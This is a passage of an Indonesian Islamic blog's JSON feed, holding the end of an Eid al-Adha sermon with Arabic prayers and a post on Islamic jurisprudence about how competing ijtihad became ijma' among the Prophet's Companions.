kepada keshalihan, kesabaran dan keteguhan iman. Lalu dianugerahkan pula kepada beliau Ishaq Alaihissalam. Dua putra yang shalih, dua nabi, yang kemudian menghasilkan generasi yang shalih. Ya'kub Alaihissalam Ayah dari Bani Israil dan putranya Yusuf Alaihissalam, juga seluruh nabi-nabi Bani Israil hingga lahirnya Muhammad Shallallahu Alahi Wasallam yang menjadi ijabah doa Ibrahim Alaihissalam beribu-ribu tahun berikutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E{رَبَّنَا وَابْعَثْ فِيهِمْ رَسُولاً مِّنْهُمْ يَتْلُو عَلَيْهِمْ آيَاتِكَ وَيُعَلِّمُهُمُ الْكِتَابَ وَالْحِكْمَةَ وَيُزَكِّيهِمْ إِنَّكَ أَنتَ العَزِيزُ الحَكِيمُ} (129) سورة البقرة\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ya Tuhan kami, utuslah untuk mereka sesorang Rasul dari kalangan mereka, yang akan membacakan kepada mereka ayat-ayat Engkau, dan mengajarkan kepada mereka Al Kitab (Al Quran) dan Al-Hikmah (As-Sunnah) serta mensucikan mereka. Sesungguhnya Engkaulah yang Maha Kuasa lagi Maha Bijaksana.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka dari itu, marilah kita sama-sama mendamba kelahiran putra-putri yang shalih dan shalihah, lalu membimbing mereka menjadi generasi yang shalih dan shalihah. Marilah sama-sama kita berdoa agar putra-putri kita menjadi anak-anak yang selalu terikat hatinya dengan Allah, selalu menyandarkan dirinya kepada Allah dan selalu menjaga ketaatan kepada-Nya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eقال الله تعالى في القرآن الكريم: إن الله وملائكته يصلون على النبي، يا أيها الذين آمنوا صلوا عليه وسلموا تسليما.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eاللهم صل على محمد وعلى آل محمد كما صليت على آل إبراهيم وبارك على محمد وعلى آل محمد كما باركت على آل إبراهيم في العالمين إنك حميد مجيد.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eاللهم اغفر للمسلمين والمسلمات والمؤمنين والمؤمنات الأحياءِ منهم والأموات إنك سميع قريب مجيب الدعوات.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا اغفر لنا ولإخواننا الذين سبقونا بالإيمان ولا تجعل في قلوبنا غلا للذين ءامنوا ربنا إنك رءوف رحيم.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا إننا ظلمنا أنفسنا وإن لم تغفر لنا وترحمنا لنكونن من الخاسرين.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا لا تزغ قلوبنا بعد إذ هديتنا وهب لنا من لدنك رحمة إنك أنت الوهاب.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا أرنا الحق حقا وارزقنا اتباعه وأرنا الباطل باطلا وارزقنا اجتنابه.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا هب لنا من أزواجنا وذرياتنا قرة أعين واجعلنا للمتقين إماما.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا إنا نعوذ بك من العجز والكسل والجبن والبخل والهرم وعذاب القبر.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا آتنا في الدنيا حسنة وفي الآخرة حسنة وقنا عذاب النار.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eعباد الله، إن الله يأمركم بالعدل والإحسان وإيتاء ذي القربى وينهى عن الفحشاء والمنكر والبغي لعلكم تذكرون ولذكر الله أكبر.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eوالسلام عليكم ورحمة الله وبركاته.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003ESuwaluh, 31 Juli 2020\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/6846147785552942000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/07\/khutbah-ied-adlha-1441-h.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6846147785552942000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6846147785552942000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/07\/khutbah-ied-adlha-1441-h.html","title":"Khutbah Ied Adlha 1441 H"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/s72-w200-h113-c\/mic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-3393257007306081776"},"published":{"$t":"2020-07-09T20:35:00.005-07:00"},"updated":{"$t":"2020-10-29T18:10:52.846-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ushul Fiqh"}],"title":{"type":"text","$t":"Saat Ijtihad Bertransformasi Menjadi Ijma'"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESeperti biasa, tiap selasa bakda ashar, saya melanjutkan kajian kitab kecil berjuluk As-Sullam, yang kali ini saya ditemani Ihab dan Lubab, dua kakak beradik putra dari Allahuyarham ustadz Hud A.M.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESampailah kajian kami kali ini pada bab Al-Ijma' yang membawa kami kepada perenungan tentang terjadinya proses ijma' itu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK29hN1z5-mPa_OsH6jiWezItWN5mosd0uSh4bPA5A6iv_67zPZJImnuWSmul2cOT_nyI0m7xebP3rN-Zq7AwHUSknbzOjB88JY6CEkN1uCF7dHXlyZifAQu45jE8zQnu4DGUlMplYr5c\/s659\/kutub-ijtihad.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"659\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK29hN1z5-mPa_OsH6jiWezItWN5mosd0uSh4bPA5A6iv_67zPZJImnuWSmul2cOT_nyI0m7xebP3rN-Zq7AwHUSknbzOjB88JY6CEkN1uCF7dHXlyZifAQu45jE8zQnu4DGUlMplYr5c\/w200-h112\/kutub-ijtihad.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ewww.qposts.com\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EDalam diskusi sore itu, saya ungkapkan bahwa ijma' pada asalnya adalah proses seleksi ijtihad-ijtihad terkuat yang kemudian disepakati oleh seluruh khalayak. Saat pernyataan saya dipertanyakan oleh Ihab dan Lubab, maka saya paparkan ulang beberapa kasus ijma' di masa shahabat yang mendukung pernyataan tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EPada kasus \u003Ci\u003EJam'ul Qur'an\u003C\/i\u003E, Umar Radhiyallahu 'Anhu menyampaikan ijtihadnya kepada khalifah Abu Bakar Radhiyallahu Anhu tentang perlunya pengumpulan naskah-naskah Al-Qur'an yang saat itu sudah tertulis di berbagai macam media seperti kulit hewan, tulang belikat onta atau pelepah kurma yang dimiliki oleh banyak shahabat, agar menjadi satu \u003Ci\u003Emushhaf\u003C\/i\u003E utuh yang nantinya akan disimpan oleh khalifah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EIjtihad Umar Radhiyallahu Anhu ini muncul setelah melihat banyaknya \u003Ci\u003Ehuffazh\u003C\/i\u003E\u0026nbsp;para penghafal Al-Qur'an yang gugur di medan jihad yang karenanya menimbulkan kekhawatiran beliau terhadap kelestarian Al-Qur'an di masa berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESaat ijtihad ini disampaikan kepada khalifah Abu Bakar Radhiyallahu Anhu, beliau menolak dengan keras karena dalam ijtihad beliau sendiri hal ini sudah termasuk melakukan sesuatu yang tidak pernah dilakukan Rasulullah Shallallahu Alaihi Wasallam. Bahasa tegasnya: ini bid'ah, dan tentu pembaca paham bagaimana kerasnya para shahabat bila berbicara pasal bid'ah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EKemudian, bila kita analisis ijtihad Umar Radhiyallahu Anhu, beliau berhujjah dengan intisari kaidah \u003Ci\u003EAdh-Dhararu Yuzaal\u003C\/i\u003E, bahwa suatu bahaya itu harus dihilangkan, yang dalam kasus ini adalah bahaya lenyapnya Al-Qur'an atau ketidaklengkapannya di masa yang akan datang akibat tidak ada lagi yang menghafalnya atau menyimpan salinannya secara utuh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESedangkan ijtihad Abu Bakar Radhiyallahu Anhu berdasar kepada kewajiban mentaati nash yang melarang membuat bid'ah dalam Agama, tanpa mengesampingkan fakta bahwa Al-Qur'an adalah salah satu pokok utama bahkan dasar dari agama ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ELalu pada lanjutan kisah diskusi dua orang shahabat besar ini kita mengetahui bahwa Umar Radhiyallahu Anhu berhasil meyakinkan Abu Bakar Radhiyallahu Anhu bahwa pengumpulan Al-Qur'an benar-benar kebutuhan kaum muslimin yang bila kita analisis kedua ijtihad tersebut kita akan temukan bahwa kebutuhan kaum muslimin terhadap \u003Ci\u003Emushhaf imam\u003C\/i\u003E, melebihi bahaya bid'ah yang digambarkan, sebab tuduhan bid'ah inipun masih bisa didudukkan karena sejatinya pengumpulan Al-Qur'an sudah pernah dilakukan di masa Rasulullah Shallallahu Alaihi Wasallam meskipun tidak dalam bentuk satu \u003Ci\u003Emushhaf\u003C\/i\u003E yang lengkap.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESetelah itu, Abu Bakar Radhiyallahu Anhu menghubungi Zaid bin Tsabit Radhiyallahu Anhu agar mau memimpin lajnah pengumpulan Al-Qur'an ini. Namun sekali lagi, diskusi yang mirip dengan diskusi sebelumnya terjadi, namun kali ini Abu Bakar Radhiyallahu Anhu menempati posisi Umar Radhiyallahu Anhu yang berusaha meyakinkan Zaid Radhiyallahu Anhu tentang ide ini hingga akhirnya Zaid Radhiyallahu Anhu pun menerima ide \u003Ci\u003Ejam'ul quran\u003C\/i\u003E\u0026nbsp;itu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ENah, dari kisah ini kita bisa melihat bagaimana dua ijtihad tersebut mengerucut menjadi satu ijtihad yang kemudian disepakati oleh semua pihak sehingga bertransformasi menjadi ijma'. Artinya, ijma' itu pada asalnya adalah ijtihad yang diadu hujjahnya dengan ijtihad lainnya hingga menjadi ijtihad terpilih yang kemudian disepakati dan naik derajatnya menjadi ijma'.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EPerlu diingat pula bahwa \u003Ci\u003EAl-Ijtihaad Laa Yunqadhu Bil Ijtihaad\u003C\/i\u003E, yang artinya bahwa\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Eijtihad dari seorang mujtahid, tidak dapat digugurkan oleh ijtihad dari mujtahid yang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ENamun saat satu ijtihad menjadi ijtihad yang terpilih dan disepakati oleh semua pihak hingga menjadi ijma', maka ijma' ini tidak dapat diselisihi, tidak boleh diingkari dan harus dilaksanakan isinya sepanjang zaman sebagaimana nash-nash Al-Qur'an dan Sunnah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EHal ini menunjukkan bahwa saat terjadi ijma', mujtahid yang ijtihadnya \u003Ci\u003Emarjuuh\u003C\/i\u003E atau lemah, secara sukarela melepaskan dan meninggalkan ijtihadnya sendiri dan berbalik mendukung ijtihad \u003Ci\u003Eraajih\u003C\/i\u003E\u0026nbsp;atau yang kuat dari mujtahid lainnya hingga menjadi ijtihad terpilih yang meningkat menjadi ijma'.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EHal ini tidak menunjukkan bahwa ijtihad yang\u0026nbsp;\u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;tersebut digugurkan oleh ijtihad yang \u003Ci\u003Eraajih\u003C\/i\u003E\u0026nbsp;yang lalu dianggap menyalahi kaidah \u003Ci\u003EAl-Ijtihaad Laa Yunqadhu Bil Ijtihaad\u003C\/i\u003E, sama sekali tidak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EIjtihad yang \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;itu tetap diakui keberadaannya dalam sejarah, namun tidak lagi didukung apalagi digunakan sebagaimana Abu Bakar dan Zaid Radhiyallahu Anhuma meninggalkan ijtihadnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ENamun tetap saja ijtihad mereka tercatat dalam riwayat dan sejarah sebagai suatu pelajaran, baik dari sisi ilmu ijtihad -yang menunjukkan bagaimana cara ber-\u003Ci\u003Eistidlal\u003C\/i\u003E, cara \u003Ci\u003Emunaqasyah\u003C\/i\u003E yang bahkan ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;ini menjadi specimen abadi untuk masa yang akan datang bila kemudian muncul permasalahan ummat yang mirip dengan permasalahan yang mereka hadapi-,\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003Eataupun dari sisi ilmu akhlak -yang menunjukkan bagaimana berpegang teguh kepada ajaran Rasulullah Shallallahu Alaihi Wasallam dan kebesaran hati mereka dalam menerima pendapat-.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EKembali kepada diskusi saya dengan Ihab dan Lubab. Sekarang muncul pertanyaan baru, bagaimana bila pada suatu zaman, ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;ini tanpa sengaja hidup kembali lalu muncul sebagai pertimbangan baru di kalangan mujtahidin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EMisalnya, di zaman sekarang banyak orang enggan menunaikan zakat. Sedangkan ijma' para shahabat menyatakan bahwa mereka yang tidak menunaikan zakat akan diperangi menggunakan senjata. Lalu, muncul ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;yang dulu pernah muncul sebelum terjadi ijma' yang menyatakan bahwa mereka yang enggan membayar zakat tidak diperangi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EApakah boleh ijtihad \u003Ci\u003Emarjuuh\u0026nbsp;\u003C\/i\u003Eini menggantikan ijma' karena ada perubahan zaman?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EDalam riwayat terkait hal ini dikisahkan khalifah Abu Bakar Radhiyallahu Anhu berijtihad dan berniat untuk memerangi orang-orang yang enggan membayar zakat. Sedangkan Umar Radhiyallahu Anhu berijtihad bahwa mereka ini tidak perlu diperangi karena masih muslim dan masih memegang syahadatnya. Namun Abu Bakar Radhiyallahu Anhu menyebutkan dasar ijtihadnya bahwa mereka yang enggan menunaikan zakat pada hakikatnya telah memisahkan antara kewajiban shalat dan kewajiban zakat, di mana mereka bersedia shalat yang merupakan hak Allah atas ibadah jasadiyyah mereka, namun enggan menunaikan zakat yang merupakan hak Allah atas harta benda mereka.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ELalu Abu Bakar Radhiyallahu Anhu meyakinkan Umar Radhiyallahu Anhu dengan menyatakan bahwa: \"\u003Ci\u003EKalau seandainya mereka enggan menyerahkan seutas tali yang dulu biasa mereka serahkan kepada Rasulullah Shallallahu Alaihi Wasallam, maka sungguh aku akan perangi mereka karena itu\u003C\/i\u003E.\" Yang dengan itu Umar Radhiyallahu Anhu setuju dan menganggap ijtihad Abu Bakar Radhiyallahu Anhulah yang benar. Maka dengan itu terjadilah ijma' dan dengan jelas Umar Radhiyallahu Anhu meninggalkan ijtihadnya sendiri dan berbalik mendukung ijtihad Abu Bakar Radhiyallahu Anhu yang menjadi ijtihad terpilih yang kemudian menjadi ijma' shahabat tersebut.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EKembali ke pertanyaan baru sebelumnya. Lalu bagaimanakah nasibnya kaum muslimin yang menolak atau abai membayar zakat di masa sekarang? Apakah kita mesti mengikuti ijma' di masa Abu Bakar Radhiyallahu Anhu dengan cara memerangi mereka? Ataukah ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E dari Umar bin Al-Khaththab Radhiyallahu Anhu bisa dijadikan pertimbangan kembali?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ETunggu kelanjutannya...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\n(Dari ide pada 29 Oktober 2019)\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/3393257007306081776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/saat-ijtihad-bertransformasi-menjadi-ijma.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3393257007306081776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3393257007306081776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/saat-ijtihad-bertransformasi-menjadi-ijma.html","title":"Saat Ijtihad Bertransformasi Menjadi 